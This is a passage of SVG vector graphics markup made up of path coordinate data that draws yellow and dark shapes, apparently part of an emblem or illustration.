39.4139 39.7061 39.8974C39.67 39.9474 39.6203 39.9861 39.5628 40.0089C39.5053 40.0318 39.4424 40.0378 39.3815 40.0263H39.1543C39.0921 40.0273 39.0315 40.0461 38.9797 40.0804C38.9279 40.1147 38.8871 40.163 38.8622 40.2197L38.6999 40.5098C38.6845 40.5294 38.6648 40.5454 38.6423 40.5566C38.6199 40.5677 38.5952 40.5737 38.5701 40.5742C38.4727 40.5742 38.4078 40.5098 38.3104 40.2519C38.2528 40.1403 38.1877 40.0326 38.1157 39.9296L37.8885 39.7362L37.8236 39.6718C37.8236 39.6395 37.856 39.6073 37.8885 39.5751C37.9209 39.5428 37.9534 39.4784 37.9859 39.4461C38.0183 39.4139 38.0508 39.3494 38.0508 39.3172V39.2205C38.0522 39.2039 38.0595 39.1884 38.0714 39.1766C38.0833 39.1648 38.099 39.1575 38.1157 39.1561C38.1806 39.1561 38.1806 39.1883 38.2131 39.4461C38.2249 39.5485 38.258 39.6473 38.3104 39.7362L38.4403 39.9941C38.4403 40.0263 38.5052 40.0585 38.5376 40.0585C38.635 40.0585 38.7973 39.8007 38.8297 39.5428C38.8622 39.285 38.8947 39.2528 38.9271 39.2528C38.9596 39.2528 38.992 39.285 39.0894 39.4461C39.1224 39.5073 39.1664 39.5619 39.2192 39.6073C39.2841 39.6395 39.3166 39.6718 39.3491 39.6718C39.4464 39.6718 39.4789 39.6073 39.4789 39.4139V39.3172L39.4464 39.1561V39.0594C39.4464 38.9949 39.4789 38.9627 39.5113 38.9627C39.5438 38.9627 39.5763 38.9627 39.5763 38.9949L39.6736 39.0916C39.6979 39.1199 39.7277 39.143 39.7611 39.1596C39.7946 39.1762 39.831 39.186 39.8684 39.1883C39.9657 39.1883 39.9982 39.1561 39.9982 39.0916C39.9982 39.0271 39.9982 39.0271 39.9008 38.866L39.8359 38.7371C39.7385 38.5759 39.7061 38.5114 39.6087 38.5114H39.5113L39.3815 38.5759C39.3491 38.5759 39.3166 38.6081 39.2841 38.6081C39.2755 38.6081 39.2673 38.6047 39.2612 38.5987C39.2551 38.5927 39.2517 38.5845 39.2517 38.5759C39.278 38.4271 39.3331 38.2848 39.414 38.1569C39.5184 37.9008 39.5735 37.6275 39.5763 37.3511L39.6412 36.8677C39.6736 36.5776 39.7061 36.4487 39.771 36.4487C39.8359 36.4487 39.8035 36.4487 39.8035 36.4809L39.8359 36.6421V36.771C39.834 36.8581 39.845 36.9449 39.8684 37.0288C39.9008 37.0288 39.9657 36.9644 40.0307 36.8999L40.128 36.7065C40.1612 36.6238 40.183 36.5371 40.1929 36.4487C40.1929 36.2231 40.0956 36.0941 39.771 36.0297C39.7464 36.0263 39.7236 36.015 39.7061 35.9975V35.7396L39.6736 35.6107L39.6412 35.514L39.5763 35.3851L39.4789 35.4495C39.2517 35.5785 39.2192 35.6107 39.1543 35.7074C39.0894 35.8041 39.0245 35.8685 38.992 35.8685C38.9674 35.8651 38.9446 35.8538 38.9271 35.8363L38.9596 35.6751V35.6429C38.9534 35.52 38.9178 35.4003 38.8557 35.2938C38.7936 35.1873 38.7068 35.097 38.6025 35.0305L38.5376 35.1272L38.4727 35.2239L38.3429 35.3851C38.2671 35.4766 38.2218 35.5892 38.2131 35.7074V35.7718C38.2131 35.8685 38.2131 35.8685 38.1481 35.8685H38.1157L38.0183 35.7718L37.9209 35.6429L37.7262 35.514L37.6288 35.4495C37.5439 35.6075 37.5099 35.7875 37.5315 35.9652V36.0619C37.5315 36.1586 37.499 36.2231 37.4665 36.2231C37.4341 36.2231 37.4016 36.1908 37.3367 36.1586C37.2881 36.1294 37.2307 36.118 37.1744 36.1264C37.1377 36.1271 37.1016 36.1353 37.0682 36.1506C37.0349 36.1658 37.0051 36.1878 36.9807 36.215C36.9563 36.2423 36.9379 36.2742 36.9265 36.3089C36.9152 36.3436 36.9112 36.3802 36.9148 36.4165C36.908 36.6017 36.9653 36.7837 37.0771 36.9321C37.1744 37.0611 37.2718 37.19 37.3043 37.19C37.3261 37.1167 37.337 37.0407 37.3367 36.9644L37.3043 36.8032V36.7388C37.3043 36.6743 37.3367 36.6421 37.3692 36.6421C37.4016 36.6421 37.4665 36.7065 37.499 36.8677L37.5964 37.2545L37.6937 37.7379C37.7267 37.8805 37.77 38.0206 37.8236 38.1569C37.9209 38.3503 37.9534 38.4792 37.9859 38.5114C38.1157 38.6726 38.1157 38.6726 38.1157 38.7048C38.1157 38.7134 38.1123 38.7216 38.1062 38.7276C38.1001 38.7337 38.0918 38.7371 38.0832 38.7371C38.0656 38.7392 38.0477 38.7374 38.0309 38.7318C38.0141 38.7262 37.9987 38.717 37.9859 38.7048C37.9534 38.6726 37.9209 38.6726 37.856 38.6726H37.7911C37.6288 38.6726 37.5964 38.8015 37.5964 39.5106C37.6036 39.947 37.6691 40.3805 37.7911 40.7998L38.0183 41.3478C38.0551 41.4292 38.0771 41.5165 38.0832 41.6056C38.0832 42.3469 37.0446 43.5717 35.9735 44.0874C35.5516 44.2807 35.4217 44.5064 35.3893 45.0543C35.4959 44.9831 35.6185 44.9388 35.7463 44.9254C36.0384 44.8287 36.1033 44.7964 36.1683 44.6675L36.2007 44.5386C36.2332 44.4741 36.2656 44.4419 36.4604 44.3452C36.5206 44.3104 36.5752 44.267 36.6227 44.2163C36.6876 44.1196 36.72 44.0874 36.7525 44.0874C36.7849 44.0874 36.7849 44.1196 36.7849 44.1518V44.1841L36.6551 44.4741V44.5386C36.6595 44.6492 36.6954 44.7564 36.7586 44.8477C36.8218 44.9389 36.9097 45.0106 37.0121 45.0543C37.0121 44.9898 37.0446 44.9576 37.0446 44.9254C37.0629 44.8142 37.0956 44.7059 37.142 44.6031L37.3367 44.313C37.4016 44.2163 37.4341 44.1518 37.4341 43.8617V43.4427C37.4341 43.3783 37.4665 43.3461 37.499 43.3461C37.5315 43.3461 37.5639 43.3461 37.5639 43.3783L37.5964 43.5717C37.5964 43.6039 37.6613 43.6361 37.6937 43.6361C37.7911 43.6361 37.9209 43.5072 38.0508 43.2816C38.1024 43.206 38.1254 43.1146 38.1157 43.0237C38.1195 42.9154 38.1086 42.8069 38.0832 42.7014V42.637C38.0832 42.5725 38.1157 42.5403 38.1481 42.5403C38.1806 42.5403 38.1806 42.5403 38.2131 42.5725L38.278 42.7981C38.3104 42.8626 38.3429 42.9271 38.4078 42.9271C38.5701 42.9271 38.7324 42.6047 38.7648 42.2502C38.7648 42.0246 38.7973 41.9601 38.8622 41.9601C38.9271 41.9601 38.8947 41.9601 38.9271 41.9924L38.9596 42.1213C38.9596 42.1857 38.992 42.218 39.0245 42.218C39.0569 42.218 39.0894 42.1857 39.1543 42.0891C39.1868 42.0568 39.2192 41.9924 39.2517 41.9601C39.264 41.9474 39.2732 41.9321 39.2788 41.9154C39.2845 41.8987 39.2863 41.8809 39.2841 41.8634C39.2841 41.799 39.2841 41.799 39.1868 41.7345C39.1506 41.7079 39.1203 41.6741 39.098 41.6353C39.0756 41.5964 39.0616 41.5534 39.0569 41.5089C39.0825 41.2745 39.1723 41.0515 39.3166 40.8643C39.4789 40.5742 39.5113 40.542 39.5438 40.542C39.5763 40.542 39.6087 40.5742 39.6087 40.6387C39.6108 40.6562 39.609 40.6739 39.6034 40.6906C39.5978 40.7074 39.5885 40.7226 39.5763 40.7354C39.5537 40.7746 39.5425 40.8192 39.5438 40.8643C39.5438 40.8965 39.5763 40.9288 39.6412 40.9288C39.7101 40.9221 39.7767 40.9 39.8359 40.8643C39.9278 40.8099 40.0258 40.7666 40.128 40.7354C40.2514 40.7055 40.3712 40.6623 40.4851 40.6064C40.5571 40.5776 40.635 40.5666 40.7123 40.5742C40.7789 40.5691 40.8457 40.5802 40.907 40.6064C40.9809 40.6273 41.0574 40.6381 41.1342 40.6387C41.1559 40.6401 41.1776 40.6369 41.198 40.6293C41.2183 40.6217 41.2368 40.6099 41.2521 40.5946C41.2675 40.5794 41.2794 40.561 41.2871 40.5408C41.2947 40.5206 41.2979 40.4991 41.2965 40.4775C41.285 40.4101 41.2631 40.3449 41.2316 40.2841C41.2028 40.2385 41.1702 40.1954 41.1342 40.1552C41.1018 40.123 41.0693 40.0908 41.0693 40.0585V40.0263C41.0693 39.9941 41.1018 39.9941 41.1342 39.9941C41.2316 39.9941 41.3614 40.1552 41.5237 40.4131C42.3351 41.7345 42.7246 42.1535 43.3413 42.3469C43.958 42.5403 44.1203 42.6692 44.1203 43.0237C44.0891 43.2975 43.976 43.5557 43.7957 43.7651C43.3738 44.3452 43.2439 44.6675 43.2439 45.0543V45.151C43.3088 45.1187 43.3413 45.1187 43.3738 45.0865C43.4711 45.0543 43.5036 45.0221 43.536 45.0221L43.7957 44.9576C43.8428 44.9411 43.8836 44.9105 43.9127 44.8702C43.9417 44.8298 43.9575 44.7816 43.958 44.732V44.6997L43.9255 44.4741V44.4419C43.9255 44.313 43.9904 44.2163 44.0554 44.2163C44.0721 44.2177 44.0878 44.225 44.0996 44.2368C44.1115 44.2486 44.1188 44.2641 44.1203 44.2807L44.2826 44.6353C44.4773 44.6353 44.5422 44.732 44.7694 44.8287Z" fill="#FFDD00"/>
<path d="M36.2332 37.7379V37.9958C36.2332 38.1569 36.2657 38.2214 36.3306 38.2214C36.3955 38.2214 36.4929 38.0925 36.5578 37.9635C36.5948 37.8709 36.6167 37.7729 36.6227 37.6735C36.6269 37.6031 36.6037 37.5338 36.5578 37.4801C36.5253 37.3511 36.4604 37.3189 36.3955 37.3189C36.3306 37.3189 36.2657 37.4478 36.2332 37.7379Z" fill="#FFDD00"/>
<path d="M35.5191 35.8041L35.6814 35.933C35.9285 36.2316 36.0556 36.6105 36.0384 36.9966V37.1578L36.006 37.6412V38.0602C36.006 39.4139 36.3955 40.3164 36.9797 40.3164C37.0743 40.2981 37.1638 40.2599 37.2422 40.2043C37.3206 40.1487 37.3861 40.077 37.4341 39.9941C37.4666 39.9618 37.499 39.9296 37.5315 39.9296C37.5639 39.9296 37.5964 39.9618 37.5964 40.0263L37.6288 40.2519L37.6613 40.4453C37.6613 40.542 37.6938 40.6064 37.6938 40.6709C37.7158 40.733 37.7268 40.7984 37.7262 40.8643C37.7262 40.961 37.6938 40.9932 37.4666 41.0254C37.359 41.0406 37.2578 41.0853 37.1744 41.1544C37.0122 41.2511 36.9148 41.3155 36.9148 41.3478L36.785 41.5734C36.7835 41.59 36.7762 41.6055 36.7643 41.6173C36.7524 41.6291 36.7368 41.6364 36.72 41.6378C36.6551 41.6378 36.5902 41.5411 36.4604 41.3478C36.3987 41.2443 36.3445 41.1365 36.2981 41.0254C36.2981 40.9932 36.3306 40.9932 36.3955 40.9932H36.7525C36.7692 40.9918 36.7849 40.9845 36.7968 40.9727C36.8086 40.9609 36.8159 40.9454 36.8174 40.9288C36.8174 40.8965 36.785 40.8965 36.785 40.8643L36.3306 40.6709C36.1801 40.5887 36.0563 40.4658 35.9735 40.3164C35.8706 40.1851 35.8035 40.0297 35.7788 39.8651C35.7788 39.8007 35.8112 39.7362 35.8761 39.7362C35.9411 39.7362 35.9086 39.7362 35.9411 39.7684C35.9805 39.7909 36.0255 39.802 36.0709 39.8007C36.1033 39.8007 36.1033 39.8007 36.1358 39.7684C36.1683 39.7362 36.1683 39.7362 36.1683 39.704C36.1683 39.6718 36.1358 39.6395 36.0709 39.6073C35.9117 39.5142 35.7743 39.3884 35.6679 39.2383C35.5616 39.0882 35.4887 38.9173 35.4542 38.7371C35.4542 38.6726 35.4867 38.6081 35.5191 38.6081H35.584C35.6387 38.6157 35.6929 38.6265 35.7463 38.6404C35.8112 38.6404 35.8437 38.6081 35.8437 38.5759C35.8437 38.5437 35.8112 38.5115 35.7463 38.4792C35.4867 38.3503 35.4217 38.2858 35.2595 37.8991C35.1768 37.7091 35.0791 37.5259 34.9673 37.3511C35.0645 37.2899 35.1768 37.2565 35.2919 37.2545C35.4217 37.2545 35.5191 37.3511 35.6165 37.609C35.6814 37.7701 35.7463 37.8668 35.7788 37.8668C35.8112 37.8668 35.8112 37.8346 35.8112 37.7379C35.815 37.6295 35.8041 37.5211 35.7788 37.4156C35.7545 37.3429 35.7436 37.2665 35.7463 37.19L35.7139 37.0611L35.584 36.9966C35.5299 36.9552 35.4868 36.9012 35.4585 36.8394C35.4302 36.7776 35.4176 36.7098 35.4217 36.6421C35.4166 36.5759 35.4278 36.5096 35.4542 36.4487C35.4542 36.4487 35.4867 36.352 35.5191 36.2231C35.5522 36.0745 35.5739 35.9237 35.584 35.7718V35.6751L35.5191 35.8041Z" fill="#FFDD00"/>
<path d="M36.785 43.2816C36.6111 43.2721 36.443 43.2164 36.2981 43.1204C36.1752 43.0652 36.0432 43.0325 35.9086 43.0238C35.7448 43.0333 35.5871 43.0892 35.4542 43.1849L35.5516 43.2494L35.7463 43.3783L35.9411 43.5394C36.006 43.5717 36.0385 43.6039 36.1034 43.6039C36.2333 43.6002 36.361 43.5696 36.4784 43.5141C36.5958 43.4586 36.7002 43.3794 36.785 43.2816Z" fill="#FFDD00"/>
<path d="M40.7772 45.151C40.8233 45.0525 40.8896 44.9646 40.972 44.8931C41.2641 44.6353 41.3939 44.4741 41.3939 44.313V44.0874C41.3939 43.9584 41.4264 43.9262 41.4913 43.9262C41.5562 43.9262 41.5562 43.9262 41.5562 43.9584L41.6211 44.0874C41.6211 44.1196 41.6536 44.1196 41.7185 44.1196C41.7834 44.1196 41.8483 44.0551 41.9782 43.8618C42.0203 43.806 42.0431 43.7381 42.0431 43.6684C42.0444 43.6232 42.0332 43.5786 42.0106 43.5394C42.0106 43.5072 41.9782 43.475 41.9457 43.3783C41.9222 43.3279 41.9111 43.2726 41.9132 43.2171C41.9117 43.2041 41.9131 43.1908 41.9175 43.1784C41.9218 43.1659 41.9289 43.1546 41.9383 43.1453C41.9477 43.136 41.959 43.1289 41.9716 43.1246C41.9841 43.1203 41.9975 43.1189 42.0106 43.1204C42.0431 43.1204 42.0755 43.1204 42.0755 43.1527L42.1729 43.2494C42.2054 43.2816 42.2054 43.2816 42.2378 43.2816C42.2657 43.2771 42.2921 43.2659 42.3147 43.2491C42.3373 43.2322 42.3555 43.2102 42.3676 43.1849L42.465 43.0238C42.4773 43.011 42.4866 42.9957 42.4922 42.979C42.4978 42.9623 42.4996 42.9446 42.4975 42.9271C42.4975 42.8948 42.465 42.8626 42.4001 42.8304L42.2703 42.7659C42.1654 42.6947 42.0806 42.5982 42.0238 42.4854C41.967 42.3726 41.9401 42.2473 41.9457 42.1213C41.9443 42.0762 41.9556 42.0316 41.9782 41.9924L42.0431 41.8312C42.0666 41.7808 42.0777 41.7256 42.0755 41.6701C42.0691 41.5565 42.0357 41.4461 41.9782 41.3478C41.931 41.2748 41.8876 41.1995 41.8483 41.1221C41.7834 40.961 41.751 40.9288 41.686 40.9288C41.6211 40.9288 41.6211 40.9288 41.5562 40.9932L41.4588 41.0577L41.329 41.2188L41.1667 41.2833C41.0694 41.3155 41.0044 41.5089 41.0044 41.6701C41.0044 41.8957 41.0694 42.0246 41.3939 42.6048C41.5049 42.7826 41.582 42.9793 41.6211 43.1849C41.6211 43.6039 41.1992 43.9584 40.4851 44.0874C39.6412 44.2485 39.4465 44.4097 39.3491 44.9254C39.4873 44.8484 39.6457 44.8147 39.8035 44.8287H39.9983C40.0498 44.8383 40.103 44.8309 40.1499 44.8076C40.1968 44.7843 40.2347 44.7464 40.2579 44.6997C40.3453 44.57 40.4696 44.469 40.615 44.4097L40.7772 44.3452L40.9071 44.2807H40.9395C40.972 44.2807 41.0044 44.2808 41.0044 44.313C40.9907 44.3759 40.9564 44.4325 40.9071 44.4741C40.8193 44.5741 40.7629 44.6973 40.7448 44.8287C40.7104 44.8774 40.6948 44.9367 40.7008 44.9958C40.7067 45.055 40.7339 45.11 40.7772 45.151Z" fill="#FFDD00"/>
<path d="M39.4789 43.5394C39.6018 43.6186 39.7113 43.7165 39.8035 43.8295C39.9009 43.9584 39.9009 43.9907 40.0307 43.9907C40.0866 43.9928 40.1422 43.9818 40.193 43.9584L40.2904 43.9262C40.4527 43.894 40.5176 43.8617 40.5176 43.8295C40.5141 43.8051 40.5027 43.7824 40.4851 43.7651L40.3553 43.6684L40.2255 43.5717C40.1333 43.4964 40.0199 43.4514 39.9009 43.4428C39.8278 43.4259 39.7518 43.4259 39.6787 43.4427C39.6055 43.4594 39.5372 43.4925 39.4789 43.5394Z" fill="#FFDD00"/>
<path d="M42.822 44.1196H43.1466C43.244 44.1196 43.3089 44.1196 43.3413 44.0874C43.4218 44.0269 43.4882 43.9499 43.5361 43.8617C43.5619 43.8239 43.5734 43.7783 43.5685 43.7328C43.5685 43.6684 43.5036 43.6361 43.4063 43.6361C43.1141 43.5717 42.9519 43.7328 42.822 44.1196Z" fill="#FFDD00"/>
<path d="M38.9596 36.9644C38.9596 37.0611 39.0245 37.1255 39.057 37.1255C39.0894 37.1255 39.1543 36.9644 39.2842 36.8032C39.4153 36.6327 39.5042 36.434 39.5438 36.2231C39.5424 36.2065 39.5351 36.1909 39.5232 36.1791C39.5113 36.1673 39.4956 36.1601 39.4789 36.1586L39.3491 36.2553C39.2425 36.3401 39.1216 36.4056 38.9921 36.4487C38.8622 36.4809 38.8298 36.5454 38.8298 36.6098V36.7065L38.9271 36.8999L38.9596 36.9644Z" fill="#131108"/>
<path d="M38.0508 36.1908C38.015 36.1569 37.9698 36.1345 37.921 36.1264C37.9043 36.1278 37.8886 36.1351 37.8767 36.1469C37.8648 36.1587 37.8575 36.1742 37.8561 36.1908V36.2231C37.8637 36.2774 37.8745 36.3312 37.8885 36.3842C37.92 36.4857 37.9636 36.5831 38.0184 36.6743L38.1807 36.9321C38.2074 36.9681 38.2415 36.9982 38.2806 37.0204C38.3197 37.0426 38.363 37.0564 38.4079 37.0611C38.4325 37.0577 38.4553 37.0463 38.4728 37.0288L38.5052 36.8355L38.5701 36.6421V36.6098C38.5697 36.5849 38.5636 36.5604 38.5523 36.5381C38.5411 36.5158 38.525 36.4963 38.5052 36.4809L38.3429 36.3842L38.0508 36.1908Z" fill="#131108"/>
<path d="M38.7324 37.5123H38.5377C38.4994 37.4821 38.4551 37.4602 38.4079 37.4478C38.3592 37.4186 38.3018 37.4072 38.2456 37.4156C38.2239 37.4142 38.2021 37.4174 38.1818 37.425C38.1615 37.4326 38.143 37.4444 38.1276 37.4596C38.1123 37.4749 38.1004 37.4932 38.0927 37.5134C38.0851 37.5336 38.0818 37.5552 38.0833 37.5768C38.098 37.7236 38.1422 37.8661 38.2131 37.9958C38.262 38.1009 38.3053 38.2085 38.3429 38.3181C38.4728 38.6081 38.5701 38.7371 38.7324 38.7371C38.8947 38.7371 38.9596 38.6404 39.057 38.4148L39.1868 37.9635C39.2517 37.8346 39.3816 37.7701 39.3816 37.6412C39.3758 37.5777 39.3456 37.5188 39.2972 37.4768C39.2489 37.4348 39.1861 37.4129 39.1219 37.4156H39.057L38.8947 37.5123H38.7324Z" fill="#131108"/>
<path d="M38.6999 37.8024H38.5701C38.5376 37.8024 38.5376 37.8024 38.5052 37.8346C38.4727 37.8668 38.4727 37.8668 38.4727 37.8991L38.5376 38.1569L38.5701 38.3825C38.6025 38.5115 38.6025 38.5437 38.6999 38.5437C38.7257 38.5446 38.7515 38.5402 38.7755 38.5308C38.7995 38.5214 38.8214 38.5072 38.8396 38.489C38.8579 38.4709 38.8722 38.4492 38.8817 38.4254C38.8911 38.4015 38.8956 38.3759 38.8947 38.3503L38.9271 38.1247C38.9222 38.0481 38.9332 37.9713 38.9596 37.8991C38.9596 37.8668 38.9596 37.8668 38.9271 37.8346C38.9096 37.8171 38.8868 37.8058 38.8622 37.8024H38.6999Z" fill="#FFDD00"/>
<path d="M24.5161 59.7837C24.5934 59.9339 24.6376 60.0987 24.646 60.2672L24.6784 60.6862C24.7109 61.1052 24.8407 61.3308 25.1004 61.3308C25.1811 61.3338 25.2607 61.3113 25.3276 61.2663L25.4574 61.1374H25.4899C25.5548 61.1374 25.5872 61.1696 25.5872 61.2663V61.4275C25.5874 61.5892 25.5982 61.7507 25.6197 61.9109C25.6466 62.0489 25.6575 62.1895 25.6521 62.3299C25.6682 62.5075 25.6345 62.6859 25.5548 62.8456C25.6289 63.0421 25.6726 63.2486 25.6846 63.458C25.7003 63.6395 25.6546 63.8209 25.5548 63.9737C25.5838 64.0904 25.6055 64.2088 25.6197 64.3282C25.6225 64.4579 25.6117 64.5876 25.5872 64.715C25.5473 64.8729 25.5363 65.0367 25.5548 65.1985V65.2307C25.5548 65.2952 25.5223 65.3274 25.4899 65.3274C25.462 65.3229 25.4356 65.3117 25.413 65.2949C25.3904 65.278 25.3722 65.256 25.36 65.2307C25.2951 65.134 25.2627 65.134 25.1977 65.134C25.1328 65.134 25.1004 65.1662 25.003 65.4886C24.9362 65.6295 24.8487 65.7599 24.7433 65.8753C24.6707 65.9667 24.6056 66.0637 24.5486 66.1654C24.5161 66.2943 24.4837 66.3588 24.4837 66.391C24.4837 66.4232 24.4512 66.4232 24.4188 66.4555C24.2565 66.4555 24.0617 66.1009 23.8345 65.3919C23.7696 65.1985 23.7047 65.1018 23.6073 65.1018C23.5671 65.1071 23.5287 65.1215 23.4949 65.1438C23.4612 65.1662 23.433 65.1959 23.4126 65.2307L23.3477 65.3596C23.3477 65.3919 23.3152 65.3919 23.2828 65.3919C23.1854 65.3919 23.088 65.2307 22.9906 65.0373C22.9272 64.8839 22.8941 64.7197 22.8933 64.5539C22.8933 64.2316 23.1205 63.9737 23.867 63.5869C23.994 63.5062 24.099 63.3957 24.1728 63.2651C24.2466 63.1345 24.2869 62.9878 24.2901 62.8381C24.2933 62.6884 24.2594 62.5402 24.1912 62.4066C24.1231 62.273 24.0229 62.1581 23.8994 62.0721C23.772 61.9565 23.6146 61.8784 23.445 61.8465C23.4234 61.8451 23.4016 61.8482 23.3813 61.8558C23.3609 61.8634 23.3425 61.8753 23.3271 61.8905C23.3117 61.9058 23.2998 61.9241 23.2922 61.9443C23.2845 61.9645 23.2813 61.9861 23.2828 62.0076C23.2828 62.1043 23.3477 62.1688 23.4775 62.201C23.6398 62.2655 23.7047 62.3299 23.7047 62.3944C23.6709 62.5308 23.6162 62.6613 23.5424 62.7812C23.4605 62.9207 23.3499 63.0415 23.2178 63.1357C23.1858 63.2749 23.1263 63.4064 23.0427 63.5226C22.9591 63.6387 22.8532 63.7373 22.731 63.8126C22.6859 63.9504 22.6203 64.0808 22.5362 64.1993L22.309 64.4894C22.2485 64.5935 22.1943 64.7011 22.1468 64.8117C22.1143 64.9729 22.1143 65.0051 22.0494 65.0051C21.9845 65.0051 21.7897 64.8439 21.6274 64.6506C21.583 64.6031 21.5486 64.5473 21.5263 64.4864C21.504 64.4255 21.4942 64.3607 21.4976 64.296C21.4002 64.3927 21.3678 64.3927 21.1406 64.4249C21.0418 64.4394 20.9441 64.4609 20.8485 64.4894C20.7811 64.5384 20.7034 64.5714 20.6213 64.5861C20.5888 64.5861 20.5564 64.5539 20.5564 64.4894V64.2638C20.565 63.9265 20.6783 63.6 20.8809 63.3291C20.7427 63.1866 20.5593 63.0956 20.3616 63.0712C20.2967 63.0712 20.2967 63.0712 20.2967 63.039C20.3081 62.9661 20.3421 62.8985 20.3941 62.8456C20.4415 62.7659 20.5085 62.6993 20.5888 62.6522C20.7639 62.5119 20.9806 62.4326 21.2055 62.4266C21.4073 62.4508 21.6043 62.5051 21.7897 62.5878C21.8718 62.6243 21.9597 62.6461 22.0494 62.6522C22.0758 62.656 22.1028 62.6536 22.1282 62.6452C22.1535 62.6369 22.1766 62.6227 22.1955 62.604C22.2144 62.5852 22.2286 62.5623 22.2371 62.5371C22.2455 62.5119 22.2479 62.4851 22.2441 62.4589C22.1997 62.1231 22.1011 61.7966 21.952 61.4919C21.8512 61.2781 21.7855 61.0496 21.7573 60.8151C21.7467 60.6542 21.7768 60.4933 21.8448 60.347C21.9129 60.2006 22.0166 60.0735 22.1468 59.9771C22.0819 59.928 22.0008 59.905 21.9196 59.9126C21.8052 59.919 21.694 59.9522 21.595 60.0093C21.4327 60.106 21.3678 60.1705 21.3678 60.2349C21.3678 60.2994 21.4002 60.2994 21.4652 60.3316C21.5301 60.3639 21.5625 60.3961 21.5625 60.4928C21.5361 60.6552 21.4764 60.8106 21.3871 60.9492C21.2977 61.0878 21.1807 61.2067 21.0432 61.2986C21.0233 61.4588 20.962 61.6113 20.8654 61.7412C20.7687 61.871 20.6399 61.9739 20.4914 62.0399C20.4652 62.2197 20.3861 62.3878 20.2642 62.5233C20.0925 62.7345 19.9606 62.9747 19.8748 63.2324C19.8423 63.3291 19.8098 63.3936 19.7774 63.3936C19.683 63.3546 19.6034 63.2869 19.5502 63.2002C19.4927 63.1386 19.4385 63.074 19.3879 63.0068C19.3356 62.9032 19.2921 62.7954 19.2581 62.6845C19.2082 62.7105 19.1519 62.7217 19.0958 62.7167H18.8361C18.6344 62.7178 18.4352 62.7618 18.2519 62.8456C18.2391 62.8578 18.2237 62.867 18.2068 62.8726C18.19 62.8782 18.1721 62.88 18.1545 62.8779C18.0896 62.8779 18.0247 62.7489 18.0247 62.5556C18.0194 62.181 18.1456 61.8163 18.3817 61.5242C18.3016 61.4769 18.2346 61.4104 18.187 61.3308C18.1545 61.2986 18.1221 61.2663 18.0896 61.2663L17.9598 61.2019C17.9273 61.1696 17.8949 61.1696 17.8949 61.1374C17.8949 61.1052 18.0571 60.944 18.2194 60.8151C18.3691 60.7003 18.55 60.6329 18.7388 60.6217C18.901 60.6217 18.9984 60.6539 19.2256 60.8473C19.3879 60.9763 19.4853 61.0407 19.5502 61.0407C19.6151 61.0407 19.6476 61.0085 19.7125 60.944C19.7532 60.9 19.7763 60.8427 19.7774 60.7829C19.7108 60.4941 19.5369 60.2408 19.2905 60.0738C19.1079 59.9519 18.8938 59.8847 18.6738 59.8804C18.5385 59.8693 18.4031 59.9007 18.2866 59.9701C18.1702 60.0395 18.0786 60.1434 18.0247 60.2672L17.8949 60.4928C17.8624 60.5573 17.8299 60.5895 17.7975 60.5895C17.7326 60.5895 17.7001 60.5573 17.4729 60.2994L17.2133 59.9771C17.1432 59.9021 17.0882 59.8146 17.051 59.7193C17.0185 59.6548 17.0185 59.5903 16.9861 59.5903L16.8887 59.4936C16.6479 59.2589 16.4888 58.9541 16.4343 58.6234C16.4343 58.5912 16.4018 58.5589 16.4018 58.4945C16.1529 58.2048 16.0049 57.8431 15.9799 57.4631C15.9785 57.418 15.9898 57.3734 16.0123 57.3342C15.8501 57.173 15.8501 57.1408 15.7202 56.754C15.6682 56.5626 15.5918 56.3784 15.493 56.2061C15.4745 56.1894 15.4629 56.1664 15.4606 56.1416C15.4606 56.0772 15.5579 56.045 15.6878 56.0127C15.7508 55.9928 15.8164 55.982 15.8825 55.9805H16.0773V55.6904C16.0688 55.5267 16.0908 55.3628 16.1422 55.207C16.1664 55.1343 16.1774 55.0579 16.1746 54.9813C16.1731 54.9157 16.1622 54.8506 16.1422 54.788C16.1346 54.7337 16.1237 54.6798 16.1097 54.6268C16.1097 54.5946 16.0773 54.5623 16.0773 54.5301C16.0787 54.5135 16.086 54.4979 16.0979 54.4861C16.1098 54.4744 16.1254 54.4671 16.1422 54.4656C16.1876 54.4643 16.2325 54.4755 16.272 54.4979C16.4667 54.5946 16.5966 54.6913 16.7264 54.7557C17.0541 54.9888 17.2849 55.3326 17.3755 55.7226V55.8193C17.3717 55.8742 17.3608 55.9284 17.3431 55.9805C17.3559 56.0373 17.3778 56.0917 17.408 56.1416L17.5378 56.3028C17.6333 56.423 17.6899 56.5691 17.7001 56.7218C17.7001 56.8185 17.6677 56.8507 17.5054 57.1086C17.4042 57.2379 17.3473 57.396 17.3431 57.5598C17.3515 57.7877 17.4185 58.0096 17.5378 58.2044C17.6677 58.43 17.7975 58.5267 17.9273 58.5267C18.1545 58.5267 18.2519 58.3333 18.2843 57.7854C18.2967 57.5255 18.3293 57.2668 18.3817 57.0119V56.883C18.3817 56.8185 18.3493 56.7863 18.2843 56.6896L17.9598 56.335C17.6677 55.9805 17.5703 55.8193 17.5703 55.5615C17.5653 55.4995 17.5734 55.4371 17.5941 55.3784C17.6147 55.3196 17.6475 55.2658 17.6902 55.2203C17.733 55.1749 17.7848 55.1387 17.8424 55.1142C17.9 55.0897 17.962 55.0774 18.0247 55.078H18.1545V55.0136C18.1672 54.9151 18.189 54.818 18.2194 54.7235C18.2453 54.5786 18.313 54.4442 18.4142 54.3367C18.4433 54.3628 18.4761 54.3845 18.5116 54.4012C18.544 54.4012 18.5765 54.4334 18.7063 54.4656C18.7744 54.4912 18.8396 54.5236 18.901 54.5623C18.9426 54.4389 18.997 54.3201 19.0633 54.2078C19.153 54.0834 19.2626 53.9745 19.3879 53.8855C19.4204 53.8855 19.4853 53.9177 19.5502 54.0144L19.7449 54.2078C19.7921 54.2696 19.8355 54.3342 19.8748 54.4012L19.9072 54.4979C19.9721 54.4657 20.0046 54.4334 20.037 54.4334C20.102 54.369 20.1669 54.369 20.1993 54.3367L20.3941 54.24C20.4295 54.2234 20.4623 54.2017 20.4914 54.1756C20.5239 54.1756 20.5564 54.24 20.6213 54.5946C20.6704 54.7398 20.6924 54.8927 20.6862 55.0458C20.7581 55.0477 20.8288 55.0648 20.8936 55.096C20.9583 55.1271 21.0157 55.1716 21.0617 55.2265C21.1078 55.2814 21.1416 55.3455 21.1608 55.4143C21.18 55.4832 21.1841 55.5553 21.173 55.626C21.1592 55.8234 21.1062 56.0161 21.017 56.1931C20.9279 56.3701 20.8044 56.5279 20.6537 56.6573C20.6134 56.6874 20.5807 56.7263 20.5582 56.771C20.5356 56.8158 20.5239 56.8651 20.5239 56.9152C20.5239 57.8176 20.8485 58.1077 21.9845 58.2366C22.5837 58.2861 23.1733 58.4162 23.7372 58.6234C24.021 58.7206 24.315 58.7855 